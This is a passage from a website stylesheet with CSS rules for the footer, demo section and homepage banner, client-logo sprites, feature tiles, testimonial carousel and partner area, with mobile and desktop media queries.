    line-height: 0.9rem;
    text-align: center;
    background-color: #0038af;
}
.footer .fc-tc span{
    font-size: 0.22rem;
}
.footer .fc-tc .terms a,
.footer .fc-tc .privacy a{
    color: #FFF;
}
@media screen and (min-width: 460px){
    .footer {
        width: 100%;
        height: 595px;
        background: url("../images/footer_bg.png") no-repeat 50% 50%;
        background-color: #f6f8f9;
        background-size: cover;
        position: relative;
        font-size: 100%;
    }
    .footer .m-bg{
        display: none;
    }
    .footer span {
        color: inherit;
    }

    .footer .foot-content {
        height: 100%;
        padding: 30px 10px;
        padding-top: 300px;
        display: block;
    }
    .footer .m-foot-content{
        display: none;
    }
    .footer-item {
        float: left;
        padding: 0px 30px;
    }

    .footer-item .title {
        font-family: 'OpenSansSemibold','OpenSans';
        margin-bottom: 20px;
    }

    .footer-item a {
        font-size: 14px; 
    }


    .foot-content .info ul {
        margin-top: 70px;
    }

    .footer .product,
    .footer .community,
    .footer .contact {
        margin-top: 20px;
    }

    .footer .product ul li,
    .footer .community ul li,
    .footer .contact ul li {
        padding: 6px 0px;
    }

    .footer .product ul li a:hover,
    .footer .community ul li a:hover,
    .footer .contact ul li a:hover {
        color: #FFF;
        text-decoration: underline;
    }
    .footer .contact ul li {
        padding-left: 25px;
        position: relative;
    }
    .footer .contact ul li i{
        display: block;
        width: 18px;
        height: 18px;
        background: url('../images/footer/footer_contact.png') no-repeat -2px -2px;
        top: 8px;
        left:0px;
        position: absolute;
    }
    .footer .contact ul li:nth-child(1) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(2) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(3) i{
        top: 7px;
        left:0px;
    }

    .footer .contact ul li:nth-child(1) i{}
    .footer .contact ul li:nth-child(2) i{background-position: -22px -2px}
    .footer .contact ul li:nth-child(3) i{background-position: -42px -2px}

    .footer .product,
    .footer .community,
    .footer .contact{
        padding-left: 12%;
        padding-right: 0px;
    }
    @media screen and (max-width: 1125px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 10%;
        }
    }
    @media screen and (max-width: 960px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 5%;
        }
    }
    .footer .fc-tc {
        width: 100%;
        height: 75px;
        font-size: 100%;
        line-height: 75px;
        text-align: center;
        background-color: #0038af;
    }
    .footer .fc-tc span{
        font-size: 14px;
    }
    .footer .fc-tc .terms a:hover,
    .footer .fc-tc .privacy a:hover{
        color: #FFF;
        text-decoration: underline;
    }
    
}

/*** footer css end ***/


/*** demo css ***/
.demo {
    width: 100%;
    padding: 0.5rem 0px 0.35rem 0px;
    background-color: #f6f8f9;
}
.demo h3 {
    font-size: 0.3rem;
    text-align: center;
}
.demo .btn-box{
    margin-top: 0.35rem;
}
.demo .btn-box a{
    display: block;
     width: 100%; 
     text-align: center;
}
.demo .btn-box .btn{
    width: 100%; 
    padding: 0.3rem 0.6rem;
}
@media screen and (min-width: 460px){
    .demo {
        width: 100%;
        padding: 0px 0px 0px 0px;
        background-color: #f6f8f9;
    }
    .demo .inner-width{
        position: relative;
        top: 70px;
        z-index:10;
    }
    .demo .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-top: 30px; 
    }
    .demo .btn-box .btn{
        width: auto;
        padding: 17px 60px!important;
    }
    .demo h3 {
        padding: 10px 0px;
        font-size: 30px;
    }
    .demo .btn-box a{
        display: inline-block;
        width: auto; 
        text-align: center;
    }
}

/*** demo css end ***/





/*** homepage css ***/
/* home mobile start */
#home input::-webkit-input-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input::-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-ms-input-placeholder {
    color: #929292;
    font-size: 16px;
}


#home .banner {
    width: 100%;
    height: auto;
    position: relative;
    background-color: #f6f8f9;
}
#home .banner .swiper-container .swiper-slide img{
    width: 100%;
}
#home .banner .btn-box{
    position: absolute;
    font-size: 0.24rem;
}
#home .banner .slide1{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_1.png') no-repeat 0px 0px;
    background-size: 100%;
}
#home .banner .slide2{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_2.png') no-repeat 0px 0px;
    background-size: 100%;
}

#home .banner .title {
    padding:0.8rem 0rem 0rem 0rem;
    position: relative;
    top: 5%;
    left:1%;
}
#home .banner .title h2 {
    color: #FFF;
    text-align: center;
    padding: 0.1rem 0px;
    font-size: 0.36rem;
}

#home .banner .title p {
    text-align: center;
    color: #FFF;
    font-size: 0.26rem;
    margin: 0.1rem 0px;
} 
#home .banner .slide1 .btn-box{
    top: 37%;
    left: 28%;
}
#home .banner .slide2 .btn-box{
    top: 44%;
    left: 28%;
}

#home .client{
    width: 100%;
    background-color: #f6f8f9;
}
#home .client .title{
    padding: 0.5rem 0.3rem 0.2rem 0.3rem ;
}
#home .client .title h3{
    text-align: center;
}
#home .client .client-items,
#home .client .m-client-items{
    padding: 0.1rem 0rem;
    width: 100%;
}
#home .client .client-items li,
#home .client .m-client-items li{
    float: left;s
}
/* home mobile css  */
@media screen and (max-width: 460px){
    #home .client .m-client-items{
        padding-top:0px!important;
    }
    #home .clent .lg{
        display: none;
    }
    #home .clent .lg .client-items{
        padding: 0px;
    }
    #home .client .sm{
        padding-bottom: 0.4rem;
    }
    #home .client .sm .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -3px;
    }
    #home .sm .swiper-container{
        padding-bottom: 10px;
    }
    #home .client .m-client-item{
        width:50%;
        height: 60px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0.1rem 0px;
    }
    #home .client .m-client-item:nth-child(odd){
        -webkit-box-pack: left;
            -ms-flex-pack: left;
                justify-content: left;
    }
    #home .client .m-client-item:nth-child(even){
        -webkit-box-pack: right;
            -ms-flex-pack: right;
                justify-content: right;
    }
    #home .client .slide1 .m-client-item a,
    #home .client .slide2 .m-client-item a{
        background: url('../images/home/clients.png') no-repeat -2px -2px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide1 .m-client-item:nth-child(1) a{
        background-position: -48px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(2) a{
        background-position: -227px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(3) a{
        background-position: -406px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(4) a{
        background-position: -584px -94px;
    }
    #home .client .slide1 .m-client-item:nth-child(5) a{
        background-position: -583px -16px;
    }
    #home .client .slide1 .m-client-item:nth-child(6) a{
        background-position: -956px -20px;
    }
    #home .client .slide2 .m-client-item:nth-child(1) a{
        background-position: -1114px -19px;
    }
    #home .client .slide2 .m-client-item:nth-child(2) a{
        background-position: -1121px -94px
    }
    #home .client .slide2 .m-client-item:nth-child(3) a{
        background-position: -44px -230px
    }
    #home .client .slide2 .m-client-item:nth-child(4) a{
        background-image: url('../images/home/home-client.png');
        background-position: -680px -231px;
    }
    #home .client .slide2 .m-client-item:nth-child(5) a{
         background-position: -765px -23px 
    }
    #home .client .slide2 .m-client-item:nth-child(6) a{
         background-position: -44px -162px 
    }

    #home .client .slide3 .m-client-item a,
    #home .client .slide4 .m-client-item a{
        background: url('../images/home/home-client.png') no-repeat 0px 0px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide3 .m-client-item:nth-child(1) a{
         background-position: -855px -95px 
    }
    #home .client .slide3 .m-client-item:nth-child(2) a{
        background-position: -340px -170px ;
    }
    #home .client .slide3 .m-client-item:nth-child(3) a{
        background-position: -834px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(4) a{
        background-position: 20px -168px;
    }
    #home .client .slide3 .m-client-item:nth-child(5) a{
        background-position: -151px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(6) a{
        background-position: -334px -238px;
    }
    #home .client .slide4 .m-client-item:nth-child(1) a{
        background-position: -530px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(2) a{
        background-position: -710px -167px;
    }
    #home .client .slide4 .m-client-item:nth-child(3) a{
        background-position: -165px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(4) a{
        background-position: -505px -233px;
    }
    #home .client .slide4 .m-client-item:nth-child(5) a{
        background-position: 10px -295px;
    }
    #home .client .slide4 .m-client-item:nth-child(6) a{
        background-position: 20px -231px;
    }

}
#home .feature {
    font-family: 'OpenSans';
}
#home .feature .des h3,
#home .map .des h3,
#home .partner h3,
#home .trust h3{
    text-align: center;
    padding: 0.7rem 1rem 0.2rem 1rem;
}
#home .map .des h3{
    padding-top: 0.4rem;
}
#home .trust h3{
    padding-top: 0.5rem;
}
#home .partner h3{
    padding-top: 0.2rem;
}
#home .feature .des p,
#home .map .des p,
#home .trust p {
    font-size: 0.24rem; 
    text-align: justify;
    text-indent: 0px;
    line-height: 0.4rem;
    padding: 0.15rem 0px;
    word-spacing: -0.5px
}
#home .feature ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-top: 0.2rem;
}
#home .feature .feature-item {
    width: 100%;
    margin-bottom: 0.3rem;
}
#home .feature .feature-item h4{
    font-family:'OpenSans';
    font-size: 0.28rem;
    color: #333;
    text-align: center;
    padding: 0.15rem 0px;
}
#home .feature .feature-item p{
    font-size: 0.24rem;
    text-align: center;
    padding: 0px 0.2rem;
}
#home .feature .feature-item a{
    margin: 0px auto;
}
#home .feature .feature-item:nth-child(1) a {
    display: block;
    width: 246px;
    height: 150px;
    background: url('../images/home/feature_1.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(2) a {
    display: block;
    width: 278px;
    height: 150px;
    background: url('../images/home/feature_2.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(3) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_3.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(4) a {
    display: block;
    width: 309px;
    height: 150px;
    background: url('../images/home/feature_4.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(5) a {
    display: block;
    width: 279px;
    height: 150px;
    background: url('../images/home/feature_5.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(6) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_6.png') no-repeat 0px 0px;
}
.more-f-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0.2rem 0.2rem 0.6rem 0.2rem;
}
.more-f-box a{
    display: block;
    width: 100%;
    text-align: center;
}
.more-f-box .btn{
    width: 100%;
    padding: 0.3rem 0.6rem;
}
#home .map .map-bg {
    width: 100%;
    height: 3.88rem;
    background: url('../images/home/m_home_map.png') no-repeat 0px 0px;
    background-size: contain;
}
.explore {
    width: 100%;
    padding: 20px;
    background-color: #005fcd;
    position: relative;
}

.explore .blank {
    width: 100%;
    height: 200px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}

.explore .title h3 {
    color: #FFF;
    text-align: center;
}

.explore .title p {
    color: #FFF;
    text-align: center;
    font-size: 0.24rem;
    margin: 0.15rem 0px 0.3rem 0px;
}
.explore .our-advantage-container {
    margin: 0 auto;
}
.explore .our-advantage-container li.advantage-item {
    width: 100%;
    text-align: center;
    padding: 4px 0px 0.6rem 0px;
    position: relative;
}

@media screen and (max-width: 460px){
    .explore .our-advantage-container li.advantage-item::after{
        content: "";
        width: 3.8rem;
        height: 4px;
        background: url('../images/home/m_home_explore_line.png') no-repeat 20px 0px;
        position: absolute;
        top: -19%;
        left: 18%;
        background-size: contain;
    }
    .explore .our-advantage-container li.advantage-item:nth-child(1)::after{
        content: "";
        background: url('') no-repeat 0px 0px;
        position: absolute;
    }
}
.explore .our-advantage-container li.advantage-item label.data {
    font-size: 0.42rem;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item label.unit {
    font-size: 24px;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item span {
    font-size: 0.36rem;
    color: #fff;
    display: block;
    line-height: 0.6rem;
}
.explore .our-advantage-container li.advantage-item label,
.explore .our-advantage-container li.advantage-item span {
    position: relative;
    top: -6px;
}
.explore .our-advantage-container li.advantage-item span {
    top: -10px;
}
.explore .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.explore .btn-box a  {
    display: block;
    width: 100%;
    margin: 0.1rem;
    font-size: 0.24rem;
}
.explore .btn-box button{
    width: 100%;
}

#home .trust {
    width: 100%;
    background: #f6f8f9;
    padding-bottom: 0.5rem;
}

#home .trust p {
    text-align: center;
}

#home .trust .swiper-container{
    height: 350px;
}
#home .trust .swiper-pagination-bullet-active{
    background-color: #00b0f5;
}
#home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom: -3px;
}
#home .trust .des {
    position: relative;
    display: table;
}

#home .trust .des .left-mark {
    position: absolute;
    top: 40%;
    left: 2%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_left.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des .right-mark {
    position: absolute;
    top: 40%;
    right: 0%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_right.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des p {
    height: 3rem;
    font-size: 0.24rem;
    line-height: 0.4rem;
    padding: 0.1rem 0.85rem;
    color: #929292;
    display: table-cell;
    vertical-align: middle;
}

#home .trust .line {
    width: 2.7rem;
    height: 20px;
    margin: 0.3rem auto;
    background: url("../images/home/m_home_trust_line.png") no-repeat 42% 0px;
}

#home .trust .post {
    padding: 0px 20px;
}

#home .trust .name {
    color: #00b0f5;
    padding: 0px 20px;
}

#home .trust .Avatar {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
    position:relative;
    background: url("../images/home/trust_user.png") no-repeat 0px 0px;
    background-color: #FFF;
}
#home .trust .baidu .Avatar{
    background-position: -338px 28px;
}
#home .trust .leadhug .Avatar{
    background-position: -83px 32px;
}
#home .trust .blackfox .Avatar{
    background-position: -168px 35px;
}
#home .trust .Mobifyn .Avatar{
    background-position: -512px 30px;
}
#home .trust .Approach-X .Avatar{
    background-position: -590px 30px;
}




#home .trust .Appcoachs .Avatar{
    background-position: -249px 31px;
}
#home .trust .mach .Avatar{
    background-position: -425px 25px;
}
#home .trust .phone .Avatar{
    background-position: -1px 25px;
}

#home .partner {
    padding: 0.2rem 0.4rem;
}

#home .partner .title h3 {
    text-align: center;
    margin: 0.1rem 0px 0.25rem 0px;
}
#home .partner .title{
    padding: 0.2rem;
}
#home .send-email {
    position: relative;
}

#home input[name='email_from'],
#home input[name='company'] {
    height: 0.9rem;
    font-size: 0.22rem;
    margin-bottom: 0.4rem;
}

#home input[name='email_from'] {
    width: 100%;
}

#home input[name='company'] {
    width: 100%;
}

#home .send-email button {
    padding: 14px 60px;
    position: relative;
    width: 100%;

}

#home .partner .partner-logo {
    padding: 0.1rem 0px;
    margin-bottom: 0.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: center;
            -ms-flex-wrap: wrap;
                flex-wrap: wrap;
    
}
@media screen and (max-width: 460px){
    #home .partner .partner-logo li {
        width: 30%;
        height: 0.6rem;
        margin: 0.1rem;
    }
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-image: url('../images/home/partner/m_home_partner_logo_07.png');
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-image: url('../images/home/partner/m_home_partner_logo_09.png');
        background-position: 21% 1%;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-image: url('../images/home/partner/m_home_partner_logo_11.png');
        background-position: 31% 1%;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-image: url('../images/home/partner/m_home_partner_logo_13.png');
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-image: url('../images/home/partner/m_home_partner_logo_15.png');
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-image: url('../images/home/partner/m_home_partner_logo_17.png');
        background-position: 31% 1%;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-image: url('../images/home/partner/m_home_partner_logo_23.png');
    }
    #home .explore .swiper-slide img{
        margin-left: 0px;
    }
}


#home .explore .poster-main .poster-list .list-item {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
            box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
}

#home .explore .list-item a,
.list-item a img {
    display: block;
    width: 100%;
    height: 100%;
    border: 0;
}
.explore .btn-box {
    padding: 0px 0px 1rem 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.explore .swiper-slide{
    padding-bottom: 10px;
}
#home .explore .swiper-slide img{
    width: 4.5rem;
    margin-left: 14%;
    -webkit-box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
            box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
}
#home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-prev:hover{
    background: #82be00;
}
#home .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 20%;
    background: url("../images/home_manage/m_home_arrow_left.png") no-repeat 0px 0px;
    background-size: contain;
}
#home .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-next:hover{
    background: #82be00;
}
#home .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 30%;
    background: url("../images/home_manage/m_home_arrow_right.png") no-repeat 0px 0px;
    background-size: contain;
}
 .explore .blank {
    width: 100%;
    height: 1rem;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}
/* home mobile end */


@media screen and (min-width: 460px){

    #home .client .sm{
        display: none;
    }
    #home .partner .title{
        padding: 0px;
    }
    #home .client .title {
        padding: 45px 0px 10px 0px;
    }
    #home .banner {
        width: 100%;
        height: 654px;
        position: relative;
        background: url('') no-repeat 0px 0px;
        background-color: #f6f8f9;
    }
    #home .banner .swiper-container{
        width: 100%;
        height: 100%;
        margin: 0px;
    }
    #home .banner .swiper-container .swiper-slide img{
        width: 100%;
    }

    #home .banner .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner .swiper-button-prev:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .banner .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
    }
    #home .banner .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner  .swiper-button-next:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        left: 10px;
    }
    #home .banner .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
        transform: rotate(180deg);
    }

    #home .banner .title{
        position: relative;
        z-index: 20;
    }
    #home .banner .slide1 .title {
        padding:0px 0.8rem;
        position: static;
        overflow: hidden;
        margin-top: 40px;
    }
    #home .banner .slide1 .title h2 {
        color: #FFF;
        text-align: center;
        font-size: 36px;
        padding: 0px;
        margin-top: 0px;
    }
    #home .banner .slide1 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        margin: 10px 0px;
    } 
    #home .banner .slide2 .title {
        display: inline-block;
        width: 2.2rem;
        padding:0px 0rem;
        position: relative;
        top: 20%;
        left: 23%;
    }
    #home .banner .slide2 .title h2 {
        color: #FFF;
        text-align: center;
        padding: 10px 0px;
        font-size: 36px;
        text-align: left;
    }

    #home .banner .slide2 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        line-height: 30px;
        margin: 10px 0px;
        text-align: left;
    } 
    #home .banner .btn-box{
        font-size: 18px;
        position: absolute;
    }
    #home .banner img{
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 10;
    }
    #home .banner .slide1{
        height:100%;
        background: url('') no-repeat 0px 0%;
    }
    #home .banner .slide1-bg{
        position: absolute;
        top: 0px;
        left: 0px;
        background: url('../images/home/ban_bg.png') no-repeat center 0px;
        width: 100%;
        height: 100%;
    }
    #home .banner .slide1 .computer{
        width: 860px;
        height: 393px;
        position: absolute;
        background: url('../images/home/home_ban_1.svg') no-repeat center 0%;
        /* background-size: 45%; */
        background-size: 100%;
        top: 240px;
        left: 50%;
        margin-left: -430px;
        z-index: 10;
    }
    #home .banner .slide2{
        height: 100%;
        /* background: url('../images/home/home_ban_2.png') no-repeat 50% 50%; */
        background-size: cover;
    }
    #home .banner .slide1 .btn-box{
        position: relative;
        left: 0px;
        width: 218px;
        top: 23px;
        margin: 0px auto;
    }
    #home .banner .slide2 .btn-box{
        top: 55%;
        left: 23%;
    }
   
    #home .client .client-items{
        padding: 0px 88px 50px 88px;
    }
    #home .client .client-item{
        width:16.6%;
        height: 70px;
    }
    #home .client .slide1 .client-item.client-appcoach{width: 16%;}
    #home .client .slide1 .client-item.client-mobking{width: 15%;}
    #home .client .slide1 .client-item.client-qnewangmobi{width: 16.6%;}
    #home .client .slide1 .client-item.client-vidoads{width: 16.6%;}
    #home .client .slide1 .client-item.client-sparkle{width: 14%;}
    #home .client .slide1 .client-item.client-blackfox{width: 16.6%;}

    #home .client .slide1 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    #home .client .slide1 .client-item.client-appcoach a{
        background-position: 12px -2px;
    }
    #home .client .slide1 .client-item.client-mobking a{
        background-position: -170px -2px;
    }
    #home .client .slide1 .client-item.client-qnewangmobi a{
        background-position: -330px -2px;
    }
    #home .client .slide1 .client-item.client-vidoads a{
        background-position: -502px -2px;
    }
    #home .client .slide1 .client-item.client-sparkle a{
        background-position: -689px -2px;
    }
    #home .client .slide1 .client-item.client-blackfox a{
        background-position: -828px -2px;
    }
    #home .client .slide1 .client-item.client-mobifyn a{
        background-position: 20px -88px;
    }
    #home .client .slide1 .client-item.client-candyadz a{
        background-position: -166px -88px;
    }
    #home .client .slide1 .client-item.client-madata a{
        background-position: -337px -88px;
    }
    #home .client .slide1 .client-item.client-phoenix a{
        background-position: -690px -226px
    }
    #home .client .slide1 .client-item.client-promorich a{
         background-position: -512px -88px; 
    }
    #home .client .slide1 .client-item.client-adpotato a{
          background-position: -677px -88px;  
        
    }
    /*slide2  */
    #home .client .slide2 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    
    #home .client .slide2 .client-item.client-mena a{
        background-position: -844px -83px;
    }
    #home .client .slide2 .client-item.client-baidu a{
        background-position: -334px -158px;
    }
    #home .client .slide2 .client-item.client-rs a{
        background-position: -820px -220px;
    }
    #home .client .slide2 .client-item.client-expletus a{
        background-position: 20px -158px;
    }
    #home .client .slide2 .client-item.client-mobisummer a{
        background-position: -140px -225px;
    }
    #home .client .slide2 .client-item.client-ouucun a{
        background-position: -330px -225px;
    }
    #home .client .slide2 .client-item.client-super a{
        background-position: -532px -155px;
    }
    #home .client .slide2 .client-item.client-uc a{
        background-position: -702px -155px;
    }
    #home .client .slide2 .client-item.client-mobitwo a{
        background-position: -153px -158px;
    }
    #home .client .slide2 .client-item.client-rodi a{
        background-position: -503px -225px;
    }
    #home .client .slide2 .client-item.client-mo a{
        background-position: 10px -280px;
    }
    #home .client .slide2 .client-item.client-menamobile a{
        background-position: 30px -225px;
    }
    #home .feature .slide1 .feature-item a{
        margin-bottom: 40px;
    }
    #home .feature .des h3,
    #home .map .des h3,
    #home .partner h3,
    #home .trust h3 {
        text-align: center;
        padding: 10px 0px;
    }
    #home .map{
        padding-top: 20px;
    }
    #home .feature .des {
        margin-bottom: 40px;
        margin-top: 40px;
    }
    #home .feature .des p,
    #home .map .des p{
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
        text-align: justify;
    }
    #home .feature ul {
        padding: 0px 40px
    }
    #home .trust p {
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
    }
    #home .feature .feature-item {
        width: 31.5%;
        margin-bottom: 60px;
    }
    #home .feature .feature-item h4{
        font-size: 24px;
        font-family:'OpenSans';
        text-align: center;
        padding: 30px 0px 8px 10px;
    }
     #home .feature .feature-item h4.left{
        text-align: left;
        padding-left: 18px;
    }
    #home .feature .feature-item p{
        font-size: 14px;
        padding: 0px 18px;
        text-align:justify;
        text-justify:inter-word;
        margin-bottom: 0px;
        word-spacing: -1px;
    }
    .more-f-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin: -30px 0px 50px 0px;
    }
    .more-f-box .btn{
        width: auto;
    }
    #home .map .map-bg {
        width: 782px;
        height: 400px;
        margin: 0px auto;
        background: url('../images/home/map.png') no-repeat 0px 0px;
    }
    .explore {
        width: 100%;
        padding: 40px 20px 20px 20px;
        background-color: #005fcd;
        position: relative;
    }
    .explore a.price{
        margin-left: 30px;
    }
    .explore .blank {
        width: 100%;
        height: 200px;
        position: absolute;
        left: 0px;
        bottom: 0px;
        background-color: #FFF;
    }
    .explore .title p {
        color: #FFF;
        text-align: center;
        font-size:16px;
        margin: 15px 0px 30px 0px;
    }
    .explore .our-advantage-container {
        margin: 0 auto;
        padding-left: 52px;
    }
    .explore .our-advantage-container li.advantage-item {
        float: left;
        width: auto;
        text-align: initial;
        border-left: 3px solid #fff;
        padding: 0px 27px 0px 12px;
        height: 70px;
    }
    .explore .our-advantage-container li.advantage-item label.data {
        font-size: 48px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item label.unit {
        font-size: 24px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item span {
        font-size: 18px;
        color: #fff;
        display: block;
        line-height: 12px;
    }
    .explore .btn-box {
        padding: 45px 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    .explore .btn-box a  {
        display: inline-block;
        width: auto;
        margin: 10px;
        position: relative;
        font-size: 18px;
    }
    .explore .btn-box a:hover{
        background-color: #FFF;
        color: #666;
    }
    
    /* trust  */
    
    #home .trust {
        width: 100%;
        padding: 20px 40px 50px 40px;
        background: #f6f8f9;
    }
    #home .trust .des  {
        font-size: 20px;
        padding: 10px 200px;
        line-height: 27px;
        height: 140px;
        display: block; 
    }
    #home .trust .des .left-mark {
        top: 29%;
        left: 8%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }

    #home .trust .des .right-mark {
        top: 29%;
        right: 7%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }
    #home .trust .des p {
        height: 100%;
        font-size: 20px;
        padding: 0px;
         line-height: 27px; 
         display: block; 
    }
    #home .trust .des .align{
        line-height: 120px;
    }
    #home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -4px;
    }
    #home .trust .line {
        width: 278px;
        height: 20px;
        margin: 15px auto;
        background: url("../images/home/trust.PNG") no-repeat -1px -69px;
    }
    #home .trust .swiper-container .swiper-slide {
        height: 350px;
    }
    
    /* partner  */
    #home .partner {
        padding: 30px 30px 0px 30px;
    }
    #home .partner .title h3 {
       margin: 0px;
    }

    
    #home .title{
        padding: 0px;
    }
    #home .send-email {
        padding: 10px 80px;
    }
    #home input[name='email_from'],
    #home input[name='company'] {
        height: 56px;
        font-size: 18px;
        margin-bottom: 0px;
    }
    #home input[name='email_from'] {
        width: 26%;
    }

    #home input[name='company'] {
        width: 50%;
        margin: 0px 10px;
    }
    #home .send-email button {
        padding: 14px 0px!important;
        position: relative;
        top: -4px;
        width: 210px;
        
    }
    #home .partner .partner-logo {
